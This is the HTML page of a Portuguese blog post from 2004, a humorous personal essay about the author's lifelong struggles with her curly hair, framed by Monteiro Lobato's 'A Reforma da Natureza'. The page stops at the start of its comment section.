

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/2004/07/a_reforma_da_natureza.html
body_size: 16924
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>A Reforma da Natureza &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha &raquo; A Reforma da Natureza Comments Feed" href="https://novoaemfolha.com/2004/07/a_reforma_da_natureza.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2004%2F07%2Fa_reforma_da_natureza.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2004%2F07%2Fa_reforma_da_natureza.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novoaemfolha.com/wp-json/wp/v2/posts/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://novoaemfolha.com/2004/07/a_reforma_da_natureza.html" />
<link rel='shortlink' href='https://novoaemfolha.com/?p=59' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="wp-singular post-template-default single single-post postid-59 single-format-standard custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
		<div class="postnav">
			<div class="alignleft">&laquo; <a href="https://novoaemfolha.com/2004/07/conjugado.html" rel="prev">Conjugado</a></div>
			<div class="alignright"><a href="https://novoaemfolha.com/2004/07/a_teoria_da_sistematica_do_aca.html" rel="next">A Teoria da Sistemática do Acaso</a> &raquo;</div>
		</div>
					<div id="post-59" class="post-59 post type-post status-publish format-standard hentry category-textos-antigos-christiana">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2004/07/a_reforma_da_natureza.html" rel="bookmark" title="Permanent Link to A Reforma da Natureza">A Reforma da Natureza</a></h2>
					<p class="post-info">Jul 12th, 2004 by <a href="https://novoaemfolha.com/author/christiana" title="Posts by Christiana" rel="author">Christiana</a>  </p>
				</div>
				<div class="entry">
					<p>Esse era um dos meus livros preferidos do Monteiro Lobato, porque eu me identificava totalmente com a Emília. Além da estatura diminuta e dos eventuais ataques de mau-humor, minha persona infantil compartilhava com a boneca uma certa sensação de ser a única criatura a enxergar o óbvio e uma petulante indignação com a burrice humana, suína, sabugosa, e com os erros da natureza. E, claro, na minha época (ou nas ilustrações, mais antigas do que eu, dos livros que foram dos meus pais) a Emília tinha os cabelos curtos e escuros  isso era importantíssimo para mim.<br />
A vida se encarregou de punir muitas vezes minha petulância, e minha indignação, hoje em dia, anda bem retraída. Lembro, com alguma nostalgia, de bater panelas pelas diretas já nos meus remotos 15 anos mas ultimamente, mais realista, poupo a caçarola que panela tá caro pra chuchu e enchê-la é a grande questão que move o povo.<br />
Mas a revolta íntima persiste, eu não me conformo com a realidade. Se Deus existe, acho sinceramente que lhe falta algum sensohumano. Todo dia vejo coisas que não cabem. Com pouco esforço consigo imaginar alternativas bem mais justas para as leis da Economia e mesmo da Física e, se Alguém escutasse a minha opinião mas esse Cara é teimoso que só, se acha O tal e faz tudo do jeito Dele. Ele também deve me achar petulante e é por isso que às vezes me põe de castigo. Mas eu vou morrer pensando bem alto: DISCORDO! Quem mandou me prover de opinião?<br />
Acho que foi isso que eu pensei, a primeira vez que me vi no espelho. Não que eu fosse horrível, acho até que eu era bonitinha, como a maioria das crianças que não são lindas nem feias. Convenhamos que já é um lucro, poderia ser bem pior, eu sei que devia agradecer e tal, porque tem gente que é deformada, horrível, tinha até aquele cara do sinal que pedia ajuda mas as pessoas tinham repulsa só de olhar. Ai, gente, eu sei. Mas, se me dão licença de falar com franqueza, eu sempre que me olhava no espelho pensava que conseguiria facilmente evocar uma figura melhor. Na televisão e nas revistas tinha exemplos aos montes.<br />
Pra começar, poderíamos colorir mais o conjunto. Por que não os lindos olhos verdes do meu pai, ou a lourice de minha mãe? Já daria um bom realce. O resto tava mais ou menos, tudo bem, mas o que não dava pra entender era aquele cabelo desgovernadamente crespo, que crescia em todas as direções, menos para baixo.<br />
As tentativas de minha mãe para solucionar o problema, ressalvadas suas certamente elevadíssimas intenções, resultavam em desastres sucessivos (momentos cogumelo, momentos poodle e, os mais temidos, momentos bozo) que costumavam terminar com uma poda radical estilo joãozinho que, como o próprio nome diz, me deixava um perfeito menino. O que causava constrangimentos como o de sair do banheiro do restaurante e ser interpelada pelo garçom : o de homens é do outro lado!. Mas o que mais deixou seqüelas emocionais foi o fato de ter sido excluída, pelos meninos da turma, da lista de meninas namoráveis. Sim porque, se a única diferença entre meninas e meninos nessa idade é o cabelo, quem namorasse comigo provavelmente seria considerado bicha. Então eu me tornei a melhor amiga dos meninos, um tipo de menino  só que meio fresquinho e ruim nos esportes  com quem eles gostavam de conversar. Desde essa época, eu tenho mania de saia, mas não adiantava muito. Podia ser a roupa da Barbie-sonho-encantado mas, com aquele penteado do Falcon, o Ken nunca ia olhar para mim.<br />
Cabelo cresce, minha mãe dizia quando eu me desesperava diante da imagem tosquiada no espelho do barbeiro. Mas de que adiantava crescer se, poucos meses depois, diante da inexorável expansão da minha cabeleira, ela recorreria novamente ao cogumelo, ao poodle ou ao bozo e, finalmente, à navalha radical?<br />
Até hoje tenho mais medo de cabeleireiro que de dentista. Uma sala de torturas medieval, tesouras ferozes e absolutamente desobedientes aos meus apelos, comandadas por homens de voz mole e suas assistentes falsamente simpáticas mas que sempre resmungavam palavrões entre dentes na hora de desembaraçar meu cabelo, lá longe da minha mãe, enquanto arrancavam vários tufos. Um lugar de onde eu sempre saía pior do que tinha entrado.<br />
Daí que desde a adolescência, quando me foi dado escolher o que fazer com a própria juba, resolvi fugir de salões tanto quanto possível e meu cabelo enfim cresceu. Em alguns anos (muitos, porque cabelo ondulado cresce em espirais e isso demooora) eu era a irmã morena da Rapunzel. E quer saber? Ficou até bonito (eu admito que às vezes O Cara escreve certo por linhas tortas mas ainda acho que teria poupado muito sofrimento se já tivesse nascido comprido, provando à minha mãe e a mim que as molas podiam se submeter à lei da gravidade, desde que tivessem mais de meio metro de comprimento). Sabendo o valor de cada milímetro crescido, só recorria a algum cabeleireiro para tirar as pontas, e sempre repetindo a senha de proteção, como um mantra: aparar, só aparar. Mas às vezes sua fúria assassina era tamanha e tão sub-reptícia que, mesmo com todos os meus cuidados, quando eu via, já tinha perdido metade da trança (estava podre!, argumentava ele, ou totalmente sem corte, eu só acertei. Depois eles vendem tudo pra fazer mega-hair, que já me contaram. Eu sei que o meu cabelo, crespo e castanho, tem uma cotação baixa mas é sempre um troquinho, né?). E tome meses para o cogumelo crescer e virar cabelo novamente. Na média, porém, o cabelão venceu e, pra ser sincera, não me dava o menor trabalho. Era lavar e deixar secar ao natural, sem pentear pra não desmanchar os cachos. Se tudo desse errado, era só amarrar um coque e dar um nó nele mesmo, que o cordame estava sob controle. Então essa foi uma parte capilarmente encontrada e estável de minha vida, que durou até cerca de um ano atrás.<br />
Sabe como é, separação costuma ter pelo menos dois efeitos visíveis na mulher: perda de peso (cerca de 10% do peso corporal, um espetáculo!) e corte de cabelo. Quando este último apelo começou a ficar irresistível, antes de me submeter à tortura em mãos alheias, resolvi eu mesma assumir os trabalhos. Comprei uma tesoura profissional e, seguindo minha própria tradição de inovação acima da razão (assim,com bastante eco), criei meu revolucionário sistema para cortar cabelos crespos: secos, com os cachinhos já formatados, para que você possa saber como vai ficar depois. Não parece óbvio?? Por que ninguém inventou isso antes? Deve ser um complô das japonesas para manter as cabeleiras selvagens purgando no inferno astral, e poderem vender alisamentos cada vez mais caros e fedorentos.<br />
De modo que fiz, eu mesma, minha versão do cogumelo: aquele cabelo crespo cortado chanel, ingrato para o rosto em 100% dos casos. Mas até que o meu fungo auto-cultivado ficou mais bonitinho, com contornos mais suaves que os da infância, cortados molhados, a régua.<br />
Só que o cogumelo, quando acorda de mau-humor, vira bozo e ninguém pode viver tranqüilo diante desta ameaça. Então, como não poderia deixar de ser, cheguei ao joãozinho pelas minhas próprias mãos. Mas agora com alguma arte, um joão-anjinho: um falso curto, cortando os caracóis um a um, um pouco irregulares, pra não ficar parecendo uma topiaria. E sem perder jamais a noção de que um cacho de alguns centímetros pode ter mais de um palmo, quando esticado, portanto são anos de esforço orgânico ali e nenhuma tesourada deve ser impensada.<br />
Meu hair-style foi um sucesso, opinião geral de que eu remocei 10 anos (esqueci de dizer que este é o terceiro efeito visível da mulher que se separa). Pronto, agora eu estou livre do fantasma de Edward-mãos-de-tesoura. Sou dona do meu próprio cabelo.<br />
Mas quem disse que a gente só anda pra frente?<br />
Outro dia, minha frágil alta-estima foi abalada pela afirmação chauvinista de um (não muito)amigo de que a mulher sexualmente plena tem cabelo comprido, ao que outro acrescentou comprido e liso (sei não, mas acho que a opinião dos meninos não evoluiu muito desde a escola primária). Querendo agradar às massas, e lembrando dos muitos centímetros escondidos em meus curtos cachos, tive a idéia brilhante: aproveitar o mote do aniversário de uma amiga e fazer uma escova. Aparecer de cabelos sedosos e, se não longos, ao menos médios, linda, praticamente loira, não seria a glória? Mil mulheres numa Lady só!<br />
Lá fui eu gastar meu rico dinheirinho num salão de tortura. Tudo estava promissor, era um salão supostamente zen, cheirando a incenso e, o mais importante, aceitavam cartão de crédito. A moça que ia me atender tinha até cabelo crespo e eu pensei (como sempre penso, em vão): desta vez serei compreendida. O que eu queria era muito simples: ficar com o cabelo liso. Ora, todo mundo sabe o que é um cabelo liso: um cabelo que cresce para baixo. Precisa explicar melhor?<br />
Eu suspeitei quando ela começou a fazer movimentos em forma de montanha no alto da minha cabeça. Perguntei se aquele volume não ia abaixar e ela (sem ocultar a impaciência) garantiu que depois abaixa. E tome cabelo pra cima. Ainda me queimou o couro cabeludo várias vezes, dizendo agüenta firme, que é pra baixar a raiz, enquanto puxava pra cima com força. Eu, obediente, engoli o choro pensando que a Angélica, que passa por isso todo santo dia e ainda sorri, tem um caráter muito mais firme que o meu.<br />
No final, a recompensa: o cabelo lustroso, baloiçante, liso enfim earmado como se tivesse uma daquelas peruquinhas de cocuruto ridículas que as mulheres usavam nos anos cinqüenta. Tentei reclamar mas a Crespa Maligna (como ficará para sempre conhecida) me fulminou e disse: Se não abaixa mais, a culpa é do seu cabelo, não posso fazer nada.. A culpa é do seu cabelo bateu fundo nos meus antigos complexos e calou minhas reivindicações. Fui embora humilhada, tentando reconhecer, no vidro de cada carro no caminho, meu rosto atrás daquele liso bolo-fofo. Por sorte eu tinha meu chapéu para abaixar a gaforinha. Ao chegar em casa, depois de uma caminhada sob o sol enchapelada até a alma, a escova já estava arruinada pelo suor abafado na cabeça. Ainda tentei salvar o investimento, ao longo do dia, com faixas, grampos e toucas. Mas o penteado enroscava a olhos vistos, e de um jeito liso, como espírito em corpo que não lhe pertence.<br />
Quase na hora de sair, joguei a toalha: molhei as madeixas, que encaracolaram, felizes, no mesmo instante. Recuperada minha identidade-rococó, molinhas ao vento, lá fui eu para a festa.<br />
Comentário geral (inclusive dos homens bonitos e interessantes, hum): você está linda, seu cabelo está uma graça! Como se vê, nem todo homem é tão primário.<br />
E sabe do que mais? Eu adoro meus cachinhos, são a minha cara!<br />
Chego à mesma conclusão que a Emília, no final do livro: a gente pode ter umas idéias boas de vez em quando mas, se abóbora dá no chão, é por algum motivo. A natureza sabe o que faz!</p>
										<p class="postmetadata">
						 </p>
				</div>
				<p class="postmetadata">Posted in <a href="https://novoaemfolha.com/category/textos-antigos-christiana" rel="category tag">Textos antigos (Christiana)</a></p>
			</div>
			
<!-- You can start editing here. -->

	<h3 id="comments">One Response to &#8220;A Reforma da Natureza&#8221;</h3>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-360">
				<div id="div-comment-360" class="comment-body">
				<div class="comment-author vcard">
